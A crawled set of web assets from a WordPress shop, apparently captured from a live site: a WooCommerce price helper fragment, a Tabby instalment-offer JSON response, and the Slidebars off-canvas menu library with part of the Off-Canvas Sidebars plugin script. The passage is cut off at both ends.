        woobt_format_price(sale_price) + '</ins>';
  } else {
    price_html = woobt_format_price(regular_price);
  }

  return price_html;
}

function woobt_decimal_places(num) {
  var match = ('' + num).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);

  if (!match) {
    return 0;
  }

  return Math.max(0, // Number of digits right of decimal point.
      (match[1] ? match[1].length : 0)
      // Adjust for scientific notation.
      - (match[2] ? +match[2] : 0));
}

function woobt_round(value) {
  return Number(Math.round(value + 'e' + woobt_vars.price_decimals) + 'e-' +
      woobt_vars.price_decimals);
}


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://checkout.tabby.ai/widgets/api/web
body_size: 189
content:
{"aid":"m_14d5ec38-2d6e-4b54-a045-ae3f85c52486","experiments":{"entity_id":"25b544dc-d690-45bc-a658-05f2d05bef91"},"offers":{"installments":[{"amount":31.25,"isLimitedTimeOffer":false,"paymentsCount":4,"period":{"size":"month","value":1},"priority":1,"serviceFeePolicy":"per_installment","totalFees":0},{"amount":21.87,"isLimitedTimeOffer":false,"paymentsCount":6,"period":{"size":"month","value":1},"priority":2,"serviceFeePolicy":"overall","totalFees":6.25},{"amount":17.04,"isLimitedTimeOffer":false,"paymentsCount":8,"period":{"size":"month","value":1},"priority":3,"serviceFeePolicy":"overall","totalFees":11.25},{"amount":12.19,"isLimitedTimeOffer":false,"paymentsCount":12,"period":{"size":"month","value":1},"priority":4,"serviceFeePolicy":"overall","totalFees":21.25}],"monthlyBilling":{"available":false},"payInFull":{"available":true}}}

--- FILE ---
content_type: application/javascript
request_url: https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.js?ver=2.0.2
body_size: 3197
content:
;/**
 * Slidebars - A jQuery Framework for Off-Canvas Menus and Sidebars
 * Version: 2.0.2
 * Url: http://www.adchsm.com/slidebars/
 * Author: Adam Charles Smith
 * Author url: http://www.adchsm.com/
 * License: MIT
 * License url: http://www.adchsm.com/slidebars/license/
 *
 * Modified by: Jory Hogeveen
 * Version numbers and info below is related to Off-Canvas Sidebars, not Slidebars.
 *
 * @package Off_Canvas_Sidebars
 * @author  Jory Hogeveen <info@keraweb.nl>
 *
 * @version 0.5.6
 * @since   0.4.0  Add scope for this reference + Add legacy CSS support (no hardware acceleration)
 * @since   0.4.2  Parse slidebar widths/heights to rounded pixels (like jQuery does) to prevent 1px differences
 * @since   0.5.6  Added `initialized` and `reinit` methods.
 * @global  slidebars
 * @preserve
 */

var slidebars;

( function( $ ) {

slidebars = function () {

	/**
	 * Setup
	 */

	// Cache all canvas elements
	var canvas = $( '[canvas]' ),

	// Object of Slidebars
	offCanvas = {},

	// Create reference to this object for use in functions
	self = this,

	// Variables, permitted sides and styles
	init = false,
	registered = false,
	sides = [ 'top', 'right', 'bottom', 'left' ],
	styles = [ 'reveal', 'push', 'overlay', 'shift' ],

	/**
	 * Get Animation Properties
	 */

	getAnimationProperties = function ( id ) {
		// Variables
		var elements = $(),
		amount = '0px, 0px',
		size = '0px',
		duration = parseFloat( offCanvas[ id ].element.css( 'transitionDuration' )/*, 10*/ ) * 1000;

		// Elements to animate
		if ( 'reveal' === offCanvas[ id ].style || 'push' === offCanvas[ id ].style || 'shift' === offCanvas[ id ].style ) {
			elements = elements.add( canvas );
		}

		// @todo, fix reveal support for top and bottom
		if ( 'reveal' === offCanvas[ id ].style && ( 'top' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) ) {
			elements = elements.add( offCanvas[ id ].element );
		}

		if ( 'push' === offCanvas[ id ].style || 'overlay' === offCanvas[ id ].style || 'shift' === offCanvas[ id ].style ) {
			elements = elements.add( offCanvas[ id ].element );
		}

		// Amount to animate
		if ( offCanvas[ id ].active || self.legacy ) {
			if ( 'top' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) {
				size = offCanvas[ id ].element.css( 'height' );
			} else {
				size = offCanvas[ id ].element.css( 'width' );
			}
			if ( self.legacy ) {
				amount = size;
			} else {
				if ( 'top' === offCanvas[ id ].side ) {
					amount = '0px, ' + size;
				} else if ( 'right' === offCanvas[ id ].side ) {
					amount = '-' + size + ', 0px';
				} else if ( 'bottom' === offCanvas[ id ].side ) {
					amount = '0px, -' + size;
				} else if ( 'left' === offCanvas[ id ].side ) {
					amount = size + ', 0px';
				}
			}
		}

		// Return animation properties
		return { 'elements': elements, 'amount': amount, 'duration': duration };
	},

	/**
	 * Slidebars Registration
	 */

	registerSlidebar = function ( id, side, style, element ) {
		// Check if Slidebar is registered
		if ( isRegisteredSlidebar( id ) ) {
			throw "Error registering Slidebar, a Slidebar with id '" + id + "' already exists.";
		}

		// Register the Slidebar
		offCanvas[ id ] = {
			'id': id,
			'side': side,
			'style': style,
			'element': element,
			'active': false
		};
	},

	isRegisteredSlidebar = function ( id ) {
		// Return if Slidebar is registered
		return ( offCanvas.hasOwnProperty( id ) );
	};

	/**
	 * Initialization
	 */

	this.legacy = false;

	/**
	 * Is initialized?
	 *
	 * @returns {boolean}
	 */
	this.initialized = function () {
		return init;
	};

	/**
	 * Re-initialize.
	 *
	 * @returns {boolean}
	 */
	this.reinit = function ( callback ) {
		if ( this.initialized() ) {
			this.exit();
		}
		this.init( callback );
	};

	/**
	 * Initialize Slidebars.
	 *
	 * @param callback
	 */
	this.init = function ( callback ) {
		// Check if Slidebars has been initialized
		if ( init ) {
			throw "Slidebars has already been initialized.";
		}

		// Loop through and register Slidebars
		if ( ! registered ) {
			$( '[off-canvas]' ).each( function () {
				// Get Slidebar parameters
				var parameters = $( this ).attr( 'off-canvas' ).split( ' ', 3 );

				// Make sure a valid id, side and style are specified
				if ( ! parameters || ! parameters[ 0 ] || -1 === sides.indexOf( parameters[ 1 ] ) || -1 === styles.indexOf( parameters[ 2 ] ) ) {
					throw "Error registering Slidebar, please specify a valid id, side and style'.";
				}

				// Register Slidebar
				registerSlidebar( parameters[ 0 ], parameters[ 1 ], parameters[ 2 ], $( this ) );
			} );

			// Set registered variable
			registered = true;
		}

		// Set initialized variable
		init = true;

		// Set CSS
		this.css();

		// Trigger event
		$( events ).trigger( 'init' );

		// Run callback
		if ( 'function' === typeof callback ) {
			callback();
		}
	};

	/**
	 * Exit Slidebars.
	 *
	 * @param callback
	 */
	this.exit = function ( callback ) {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Exit
		var exit = function () {
			// Set init variable
			init = false;

			// Trigger event
			$( events ).trigger( 'exit' );

			// Run callback
			if ( 'function' === typeof callback ) {
				callback();
			}
		};

		// Call exit, close open Slidebar if active
		if ( this.getActiveSlidebar() ) {
			this.close( exit );
		} else {
			exit();
		}
	};

	/**
	 * CSS
	 */

	this.css = function ( callback ) {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Loop through Slidebars to set negative margins
		for ( var id in offCanvas ) {
			// Check if Slidebar is registered
			if ( offCanvas.hasOwnProperty( id ) && isRegisteredSlidebar( id ) ) {
				// Calculate offset
				var offset;

				/**
				 * Make sure that percentage based widths are rounded to actual pixels to prevent 1px differences on display.
				 * 1. Reset inline style CSS.
				 * 2. Get CSS value in pixels from stylesheets (rounded due to jQuery).
				 * 3. Set inline CSS from the rounded value.
				 */
				if ( 'top' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) {
					offCanvas[ id ].element.css( 'height', '' );
					offset = offCanvas[ id ].element.css( 'height' );
					offCanvas[ id ].element.css( 'height', offset );
				} else {
					offCanvas[ id ].element.css( 'width', '' );
					offset = offCanvas[ id ].element.css( 'width' );
					offCanvas[ id ].element.css( 'width', offset );
				}

				// Apply negative margins
				var do_offset = false;
				if ( 'push' === offCanvas[ id ].style || 'overlay' === offCanvas[ id ].style || 'shift' === offCanvas[ id ].style ) {
					do_offset = true;
				} else if ( 'reveal' === offCanvas[ id ].style && ( 'top' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) ) {
					// temp disabled style condition to enable reveal location as well for top and bottom
					// @todo, fix reveal support for top and bottom, current result is behaviour similar to push.
					do_offset = true;
				}
				if ( do_offset ) {
					offCanvas[ id ].element.css( 'margin-' + offCanvas[ id ].side, '-' + offset );

					// Fix shift style locations for legacy mode (1.9 to fix minor px rendering issues)
					if ( self.legacy && 'shift' === offCanvas[ id ].style ) {
						var shiftPos;
						if ( 'top' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) {
							shiftPos = offCanvas[ id ].element.height() / 1.9;
						} else if ( 'left' === offCanvas[ id ].side || 'right' === offCanvas[ id ].side ) {
							shiftPos = offCanvas[ id ].element.width() / 1.9;
						}
						// @todo, fix shift support for top and bottom in legacy mode.
						if ( 'left' === offCanvas[ id ].side || 'right' === offCanvas[ id ].side ) {
							offCanvas[ id ].element.css( offCanvas[ id ].side, shiftPos + 'px' );
						}
					}
				}
			}
		}

		// Reposition open Slidebars
		if ( this.getActiveSlidebar() ) {
			this.open( this.getActiveSlidebar() );
		}

		// Trigger event
		$( events ).trigger( 'css' );

		// Run callback
		if ( 'function' === typeof callback ) {
			callback();
		}
	};

	/**
	 * Controls
	 */

	this.open = function ( id, callback ) {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Check if id wasn't passed or if Slidebar isn't registered
		if ( ! id || ! isRegisteredSlidebar( id ) ) {
			throw "Error opening Slidebar, there is no Slidebar with id '" + id + "'.";
		}

		// Open
		var open = function () {
			// Set active state to true
			offCanvas[ id ].active = true;

			// Display the Slidebar
			offCanvas[ id ].element.css( 'display', 'block' );

			// Trigger event
			$( events ).trigger( 'opening', [ offCanvas[ id ].id ] );

			// Get animation properties
			var animationProperties = getAnimationProperties( id );

			// Apply css
			var css = {
				'-webkit-transition-duration': animationProperties.duration + 'ms',
				'-moz-transition-duration': animationProperties.duration + 'ms',
				'-o-transition-duration': animationProperties.duration + 'ms',
				'transition-duration': animationProperties.duration + 'ms'
			};

			if ( self.legacy ) {
				css[ offCanvas[ id ].side ] = animationProperties.amount;

				var canvasSide;
				if ( 'right' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) {
					// Bottom and Right animation for slidebars and the container are not the same
					if ( 'right' === offCanvas[ id ].side ) {
						canvasSide = 'left';
					} else if ( 'bottom' === offCanvas[ id ].side ) {
						canvasSide = 'top';
					}
					var canvasCss = {
						'-webkit-transition-duration': animationProperties.duration + 'ms',
						'-moz-transition-duration': animationProperties.duration + 'ms',
						'-o-transition-duration': animationProperties.duration + 'ms',
						'transition-duration': animationProperties.duration + 'ms'
					};
					canvasCss[ canvasSide ] = '-' + animationProperties.amount;
					// Move container
					if ( 'overlay' !== offCanvas[ id ].style ) {
						canvas.css( canvasCss );
					}
					// Open slidebar
					animationProperties.elements.not( canvas ).css( css );
				} else {
					// Top and Left sides can use the same css as all other elements.
					animationProperties.elements.css( css );
				}

			} else {
				css.transform = 'translate(' + animationProperties.amount + ')';
				animationProperties.elements.css( css );
			}

			// Transition completed
			setTimeout( function () {
				// Trigger event
				$( events ).trigger( 'opened', [ offCanvas[ id ].id ] );

				// Run callback
				if ( 'function' === typeof callback ) {
					callback();
				}
			}, animationProperties.duration );
		};

		// Call open, close open Slidebar if active
		if ( this.getActiveSlidebar() && this.getActiveSlidebar() !== id ) {
			this.close( open );
		} else {
			open();
		}
	};

	this.close = function ( id, callback ) {
		// Shift callback arguments
		if ( 'function' === typeof id ) {
			callback = id;
			id = null;
		}

		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Check if id was passed but isn't a registered Slidebar
		if ( id && ! isRegisteredSlidebar( id ) ) {
			throw "Error closing Slidebar, there is no Slidebar with id '" + id + "'.";
		}

		// If no id was passed, get the active Slidebar
		if ( ! id ) {
			id = this.getActiveSlidebar();
		}

		// Close a Slidebar
		if ( id && offCanvas[ id ].active ) {
			// Set active state to false
			offCanvas[ id ].active = false;

			// Trigger event
			$( events ).trigger( 'closing', [ offCanvas[ id ].id ] );

			// Get animation properties
			var animationProperties = getAnimationProperties( id );

			// Apply css
			if ( self.legacy ) {
				var css = {};

				var canvasSide;
				if ( 'right' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) {
					// Bottom and Right animation for slidebars and the container are not the same
					if ( 'right' === offCanvas[ id ].side ) {
						canvasSide = 'left';
					} else if ( 'bottom' === offCanvas[ id ].side ) {
						canvasSide = 'top';
					}
					// Reset container
					canvas.css( canvasSide, '' );

					// Close slidebar
					animationProperties.elements.not( canvas ).css( offCanvas[ id ].side, '' );
				} else {
					// Top and Left sides can use the same css as all other elements.
					animationProperties.elements.css( offCanvas[ id ].side, '' );
				}

				// Fix shift style for legacy mode (1.9 to fix minor px rendering issues)
				if ( 'shift' === offCanvas[ id ].style ) {
					var shiftPos;
					if ( 'top' === offCanvas[ id ].side || 'bottom' === offCanvas[ id ].side ) {
						shiftPos = offCanvas[ id ].element.height() / 1.9;
					} else if ( 'left' === offCanvas[ id ].side || 'right' === offCanvas[ id ].side ) {
						shiftPos = offCanvas[ id ].element.width() / 1.9;
					}
					// @todo, fix shift support for top and bottom
					if ( 'left' === offCanvas[ id ].side || 'right' === offCanvas[ id ].side ) {
						offCanvas[ id ].element.css( offCanvas[ id ].side, shiftPos + 'px' );
					}
				}

			} else {
				animationProperties.elements.css( 'transform', '' );
			}

			// Transition completetion
			setTimeout( function () {
				// Remove transition duration
				animationProperties.elements.css( {
					'-webkit-transition-duration': '',
					'-moz-transition-duration': '',
					'-o-transition-duration': '',
					'transition-duration': ''
				} );

				// Hide the Slidebar
				offCanvas[ id ].element.css( 'display', '' );

				// Trigger event
				$( events ).trigger( 'closed', [ offCanvas[ id ].id ] );

				// Run callback
				if ( 'function' === typeof callback ) {
					callback();
				}
			}, animationProperties.duration );
		}
	};

	this.toggle = function ( id, callback ) {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Check if id wasn't passed or if Slidebar isn't registered
		if ( ! id || ! isRegisteredSlidebar( id ) ) {
			throw "Error toggling Slidebar, there is no Slidebar with id '" + id + "'.";
		}

		// Check Slidebar state
		if ( offCanvas[ id ].active ) {
			// It's open, close it
			this.close( id, function () {
				// Run callback
				if ( 'function' === typeof callback ) {
					callback();
				}
			} );
		} else {
			// It's closed, open it
			this.open( id, function () {
				// Run callback
				if ( 'function' === typeof callback ) {
					callback();
				}
			} );
		}
	};

	/**
	 * Active States
	 */

	this.isActive = function ( id ) {
		// Return init state
		return init;
	};

	this.isActiveSlidebar = function ( id ) {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Check if id wasn't passed
		if ( ! id ) {
			throw "You must provide a Slidebar id.";
		}

		// Check if Slidebar is registered
		if ( ! isRegisteredSlidebar( id ) ) {
			throw "Error retrieving Slidebar, there is no Slidebar with id '" + id + "'.";
		}

		// Return the active state
		return offCanvas[ id ].active;
	};

	this.getActiveSlidebar = function () {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Variable to return
		var active = false;

		// Loop through Slidebars
		for ( var id in offCanvas ) {
			// Check if Slidebar is registered
			if ( isRegisteredSlidebar( id ) ) {
				// Check if it's active
				if ( offCanvas[ id ].active ) {
					// Set the active id
					active = offCanvas[ id ].id;
					break;
				}
			}
		}

		// Return
		return active;
	};

	this.getSlidebars = function () {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Create an array for the Slidebars
		var slidebarsArray = [];

		// Loop through Slidebars
		for ( var id in offCanvas ) {
			// Check if Slidebar is registered
			if ( isRegisteredSlidebar( id ) ) {
				// Add Slidebar id to array
				slidebarsArray.push( offCanvas[ id ].id );
			}
		}

		// Return
		return slidebarsArray;
	};

	this.getSlidebar = function ( id ) {
		// Check if Slidebars has been initialized
		if ( ! init ) {
			throw "Slidebars hasn't been initialized.";
		}

		// Check if id wasn't passed
		if ( ! id ) {
			throw "You must pass a Slidebar id.";
		}

		// Check if Slidebar is registered
		if ( ! id || ! isRegisteredSlidebar( id ) ) {
			throw "Error retrieving Slidebar, there is no Slidebar with id '" + id + "'.";
		}

		// Return the Slidebar's properties
		return offCanvas[ id ];
	};

	/**
	 * Events
	 */

	this.events = {};
	var events = this.events;

	/**
	 * Resizes
	 */

	$( window ).on( 'resize', this.css.bind( this ) );
};

} ( jQuery ) );


--- FILE ---
content_type: application/javascript
request_url: https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/js/off-canvas-sidebars.js?ver=0.5.6
body_size: 4116
content:
;/**
 * Off-Canvas Sidebars plugin
 *
 * @author  Jory Hogeveen <info@keraweb.nl>
 * @package Off_Canvas_Sidebars
 * @since   0.2.0
 * @version 0.5.6
 * @global  ocsOffCanvasSidebars
 * @preserve
 */

if ( 'undefined' === typeof ocsOffCanvasSidebars ) {
	var ocsOffCanvasSidebars = {
		late_init: false,
		site_close: true,
		link_close: true,
		disable_over: false,
		hide_control_classes: false,
		scroll_lock: false,
		legacy_css: false,
		css_prefix: 'ocs',
		sidebars: {},
		_debug: false
	};
}

( function( $ ) {

	var $document = $( document ),
		$window   = $( window ),
		$html     = $( 'html' ),
		$body     = $( 'body' );

	ocsOffCanvasSidebars.slidebarsController  = false;
	ocsOffCanvasSidebars.useAttributeSettings = false;
	ocsOffCanvasSidebars.container            = false;
	ocsOffCanvasSidebars._touchmove           = false;
	ocsOffCanvasSidebars._toolbar             = $body.hasClass( 'admin-bar' );

	ocsOffCanvasSidebars.init = function() {

		if ( ! $( '#' + ocsOffCanvasSidebars.css_prefix + '-site' ).length || ( 'undefined' === typeof slidebars ) ) {
			ocsOffCanvasSidebars.debug( 'Container or Slidebars not found, init stopped' );
			return false;
		}

		/**
		 * Validate the disable_over setting ( using _getSetting() ).
		 * Internal function, do not overwrite.
		 * @since  0.3.0
		 * @param  {string}  sidebarId  The sidebar ID.
		 * @return {boolean} disableOver status.
		 */
		ocsOffCanvasSidebars._checkDisableOver = function( sidebarId ) {
			var check       = true,
				disableOver = parseInt( ocsOffCanvasSidebars._getSetting( 'disable_over', sidebarId ), 10 );
			if ( disableOver && ! isNaN( disableOver ) ) {
				if ( $window.width() > disableOver ) {
		  			check = false;
		  		}
			}
			return check;
		};

		/**
		 * Get the global setting or the sidebar setting (if set to overwrite).
		 *
		 * Internal function, do not overwrite.
		 *
		 * @since  0.3.0
		 * @since  0.5.6  Fixed issues with global param overwrites.
		 * @param  {string}               key        The setting key to look for.
		 * @param  {string|boolean|null}  sidebarId  The sidebar ID.
		 *                                           Pass `false` to check for an active slidebar.
		 *                                           Pass `null` or no value for only the global setting.
		 * @return {string|boolean} The setting or false.
		 */
		ocsOffCanvasSidebars._getSetting = function( key, sidebarId ) {
			var prefix  = ocsOffCanvasSidebars.css_prefix,
				setting = false;

			if ( 'undefined' !== typeof sidebarId && null !== sidebarId && ! sidebarId ) {
				sidebarId = ocsOffCanvasSidebars.slidebarsController.getActiveSlidebar();
			}

			if ( sidebarId ) {
				setting = null;

				if ( ! $.isEmptyObject( ocsOffCanvasSidebars.sidebars ) && ! ocsOffCanvasSidebars.useAttributeSettings ) {
					sidebarId = sidebarId.replace( prefix + '-', '' );
					if ( ocsOffCanvasSidebars.sidebars.hasOwnProperty( sidebarId ) ) {
						var sidebar = ocsOffCanvasSidebars.sidebars[ sidebarId ];
						if ( sidebar.hasOwnProperty( key ) ) {
							setting = sidebar[ key ];
						}
					}

				// Fallback to settings from available attributes.
				} else {
					setting = $( '#' + sidebarId ).attr( 'data-ocs-' + key );
				}

				// Fallback to global settings.
				if ( null === setting || 'undefined' === typeof setting ) {
					setting = ocsOffCanvasSidebars._getSetting( key, null );
				}

				return setting;
			}

			if ( ocsOffCanvasSidebars.hasOwnProperty( key ) && ! ocsOffCanvasSidebars.useAttributeSettings ) {
				setting = ocsOffCanvasSidebars[ key ];
			}
			// Fallback/Overwrite to enable global settings from available attributes.
			else {
				setting = $( '#' + prefix + '-site' ).attr( 'data-ocs-' + key );
				if ( 'undefined' === typeof setting ) {
					setting = false;
				}
			}

			return setting;
		};

		/**
		 * Get the value from the transform axis of an element.
		 * @param  {string|object}  obj   The element.
		 * @param  {string}         axis  The axis to get.
		 * @return {number|float|null} The axis value or null.
		 */
		ocsOffCanvasSidebars._getTranslateAxis = function( obj, axis ) {
			obj = $( obj );

			var transformMatrix = obj.css( '-webkit-transform' )
				|| obj.css( '-moz-transform' )
				|| obj.css( '-ms-transform' )
				|| obj.css( '-o-transform' )
				|| obj.css( 'transform' );
			if ( transformMatrix ) {
				var matrix = transformMatrix.replace( /[^0-9\-.,]/g, '' ).split( ',' ),
					val    = 0;
				switch ( axis ) {
					case 'x':
						val = matrix[12] || matrix[4]; //translate x.
						break;
					case 'y':
						val = matrix[13] || matrix[5]; //translate y.
						break;
					case 'z':
						val = matrix[14] || matrix[6]; //translate z.
						break;
				}
				return parseFloat( val );
			} else {
				return 0;
			}
		};

		ocsOffCanvasSidebars.container = $( '[canvas=container]' );

		$window.trigger( 'ocs_before', [ this ] );

		if ( ! ocsOffCanvasSidebars.slidebarsController ) {
			// Slidebars constructor.
			ocsOffCanvasSidebars.slidebarsController = new slidebars();
		}

		if ( ! ocsOffCanvasSidebars.slidebarsController ) {
			ocsOffCanvasSidebars.debug( 'Cannot initialize Slidebars' );
			return false;
		}

		// Legacy CSS mode?
		if ( ocsOffCanvasSidebars.legacy_css ) {
			ocsOffCanvasSidebars.slidebarsController.legacy = true;
			$html.addClass( 'ocs-legacy' );
		}

		$window.trigger( 'ocs_loaded', [ this ] );

		// Initialize Slidebars. Will exit if needed.
		ocsOffCanvasSidebars.slidebarsController.reinit();

		$html.addClass( 'ocs-initialized' );

		$window.trigger( 'ocs_initialized', [ this ] );

		/**
		 * Compatibility with WP Admin Bar.
		 * @since  0.4
 		 */
		if ( ocsOffCanvasSidebars._toolbar ) {
			$window.on( 'load', function() {
				// Offset top = admin bar height.
				var bodyOffset = $body.offset(),
					$sidebars = $( '.' + ocsOffCanvasSidebars.css_prefix + '-slidebar' );

				$sidebars.each( function() {
					var $this = $( this );
					// Apply top offset on load. Not for bottom sidebars.
					if ( ! $this.hasClass( 'ocs-location-bottom' ) ) {
						$this.css( 'margin-top', '+=' + bodyOffset.top );
					}
				} );

				// css event is triggers after resize.
				$( ocsOffCanvasSidebars.slidebarsController.events ).on( 'css', function() {
					$sidebars.each( function() {
						var $this = $( this );
						// Apply top offset on css reset. Only for top sidebars.
						if ( $this.hasClass( 'ocs-location-top' ) ) {
							$this.css( 'margin-top', '+=' + bodyOffset.top );
						}
					} );
				} );
			} );
		}

		/**
		 * Fix position issues for fixed elements on slidebar animations.
		 * @since  0.4.0
 		 */
		$( ocsOffCanvasSidebars.slidebarsController.events ).on( 'opening opened closing closed', function( e, sidebar_id ) {
			var slidebar = ocsOffCanvasSidebars.slidebarsController.getSlidebar( sidebar_id );
			var duration = parseFloat( slidebar.element.css( 'transitionDuration' )/*, 10*/ ) * 1000;
			if ( 'top' === slidebar.side || 'bottom' === slidebar.side ) {
				var elements = ocsOffCanvasSidebars.getFixedElements();
				elements.attr( { 'canvas-fixed': 'fixed' } );

				// Legacy mode (only needed for location: top).
				// @todo, temp apply for reveal aswell
				if ( ocsOffCanvasSidebars.legacy_css && 'top' === slidebar.side && ( 'overlay' !== slidebar.style && 'reveal' !== slidebar.style  ) ) {
					var offset;
					// @todo, temp apply for reveal, should be 0
					//if ( 'reveal' === slidebar.style ) {
						//offset = 0; //parseInt( slidebar.element.css( 'height' ).replace('px', '') );
					//} else {
						offset = parseInt( slidebar.element.css( 'margin-top' ).replace('px', '').replace('-', ''), 10 );
					//}

					//Compatibility with WP Admin Bar.
					// @todo, condition for setting
					if ( ocsOffCanvasSidebars._toolbar ) {
						offset += $body.offset().top;
					}

					elements.each( function() {
						var $this = $( this );
						// Set animation.
						if ( 'opening' === e.type ) {
							ocsOffCanvasSidebars.cssCompat( $this, 'transition', 'top ' + duration + 'ms' );
							$this.css( 'top', parseInt( $this.css( 'top' ).replace( 'px', '' ), 10 ) + offset + 'px' );
						}
						// Remove animation.
						else if ( 'closing' === e.type ) {
							$this.css( 'top', parseInt( $this.css( 'top' ).replace( 'px', '' ), 10 ) - offset + 'px' );
							setTimeout( function() {
								ocsOffCanvasSidebars.cssCompat( $this, 'transition', '' );
							}, duration );
						}
					} );
				}
				// Normal mode (only sets a transition for use in fixed-scrolltop.js).
				else {
					elements.each( function() {
						var $this = $( this );
						//var curVal = ocsOffCanvasSidebars._getTranslateAxis( this, 'y' );
						//console.log( curVal );
						if ( 'opening' === e.type || 'closing' === e.type ) {
							ocsOffCanvasSidebars.cssCompat( $this, 'transition', 'transform ' + duration + 'ms' );
							//$( this ).css('transform', 'translate( 0px, ' + curVal + slidebar.element.height() + 'px )' );
						} else if ( 'opened' === e.type || 'closed' === e.type ) {
							ocsOffCanvasSidebars.cssCompat( $this, 'transition', '' );
						}
					} );
				}
				$window.trigger( 'slidebar_event', [ e.type, slidebar ] );
			}
		} );

		// Prevent swipe events to be seen as a click (bug in some browsers).
		$document.on( 'touchmove', function() {
			ocsOffCanvasSidebars._touchmove = true;
		} );
		$document.on( 'touchstart', function() {
			ocsOffCanvasSidebars._touchmove = false;
		} );

		// Validate type, this could be changed with the hooks.
		if ( 'function' === typeof ocsOffCanvasSidebars.setupTriggers ) {
			ocsOffCanvasSidebars.setupTriggers();
		}

		$window.trigger( 'ocs_after', [ this ] );

		return true;
	};

	/**
	 * Set the default settings for sidebars if they are not found.
	 * @since  0.3.0
	 * @since  0.5.6  Fixed issues with global param overwrites.
	 * @param  {string}  sidebarId  The sidebar ID.
	 * @return {boolean} Success
	 */
	ocsOffCanvasSidebars.setSidebarDefaultSettings = function( sidebarId ) {
		var defaults = {
			'overwrite_global_settings': false,
			'site_close': ocsOffCanvasSidebars._getSetting( 'site_close' ),
			'disable_over': ocsOffCanvasSidebars._getSetting( 'disable_over' ),
			'hide_control_classes': ocsOffCanvasSidebars._getSetting( 'hide_control_classes' ),
			'scroll_lock': ocsOffCanvasSidebars._getSetting( 'scroll_lock' )
		};

		if ( ! ocsOffCanvasSidebars.sidebars.hasOwnProperty( sidebarId ) ) {
			ocsOffCanvasSidebars.sidebars[ sidebarId ] = defaults;
		} else if ( ! ocsOffCanvasSidebars._getSetting( 'overwrite_global_settings', sidebarId ) ) {
			// Overwrite with default values.
			$.extend( ocsOffCanvasSidebars.sidebars[ sidebarId ], defaults );
		}
	};

	/**
	 * Setup automatic trigger handling.
	 * @since  0.3.0
	 * @return {boolean} Success
	 */
	ocsOffCanvasSidebars.setupTriggers = function() {
		var controller       = ocsOffCanvasSidebars.slidebarsController,
			prefix           = ocsOffCanvasSidebars.css_prefix,
			$sidebarElements = $( '.' + prefix + '-slidebar' );

		if ( ! $sidebarElements.length ) {
			ocsOffCanvasSidebars.debug( 'No sidebars found' );
			return false;
		}

		$sidebarElements.each( function() {
			var $this  = $( this ),
				id     = $this.data( 'ocs-sidebar-id' ),
				css_id = prefix + '-' + id;

			ocsOffCanvasSidebars.setSidebarDefaultSettings( id );

			/**
			 * Toggle the sidebar.
			 * @since  0.1.0
			 */
			$document.on( 'touchend click', '.' + prefix + '-toggle-' + id, function( e ) {
				// Stop default action and bubbling.
				e.stopPropagation();
				e.preventDefault();

				// Prevent touch+swipe.
				if ( true === ocsOffCanvasSidebars._touchmove ) {
					return;
				}

				// Toggle the slidebar with respect for the disable_over setting.
				if ( ocsOffCanvasSidebars._checkDisableOver( css_id ) ) {
					controller.toggle( css_id );
				}
			} );

			/**
			 * Open the sidebar.
			 * @since  0.3.0
			 */
			$document.on( 'touchend click', '.' + prefix + '-open-' + id, function( e ) {
				// Stop default action and bubbling.
				e.stopPropagation();
				e.preventDefault();

				// Prevent touch+swipe.
				if ( true === ocsOffCanvasSidebars._touchmove ) {
					return;
				}

				// Open the slidebar with respect for the disable_over setting.
				if ( ocsOffCanvasSidebars._checkDisableOver( css_id ) ) {
					controller.open( css_id );
				}
			} );

			/**
			 * Close the sidebar.
			 * @since  0.3.0
			 */
			$document.on( 'touchend click', '.' + prefix + '-close-' + id, function( e ) {
				// Stop default action and bubbling.
				e.stopPropagation();
				e.preventDefault();

				// Prevent touch+swipe.
				if ( true === ocsOffCanvasSidebars._touchmove ) {
					return;
				}

				controller.close( css_id );
			} );

		} );

		// Close all sidebars.
		$document.on( 'touchend click', '.' + prefix + '-close--all', function( e ) {
			e.preventDefault();
			e.stopPropagation();
			controller.close();
		} );

		/**
		 * Optionally close the slidebar when clicking a link.
		 * @since  0.2.0
		 * @since  0.5.0  Check setting.
		 */
		$( 'a' ).not( '.' + prefix + '-trigger' ).on( 'touchend click', function () {
			// Prevent touch+swipe.
			if ( true === ocsOffCanvasSidebars._touchmove ) {
				return;
			}
			if ( ocsOffCanvasSidebars._getSetting( 'link_close', false ) ) {
				if ( ! $( this ).parents( '.' + prefix + '-trigger' ).length ) {
					controller.close();
				}
			}
		} );

		// Close Slidebars when clicking on a link within a slidebar.
		/*$( '[off-canvas] a' ).on( 'touchend click', function( e ) {
			e.preventDefault();
			e.stopPropagation();

			var url = $( this ).attr( 'href' ),
			target = $( this ).attr( 'target' ) ? $( this ).attr( 'target' ) : '_self';

			controller.close( function () {
				window.open( url, target );
			} );
		} );*/

		// Add close class to canvas container when Slidebar is opened.
		$( controller.events ).on( 'opening', function ( e, sidebar_id ) {
			if ( ocsOffCanvasSidebars._getSetting( 'site_close', sidebar_id ) ) {
				ocsOffCanvasSidebars.container.addClass( prefix + '-close--all' );
			}
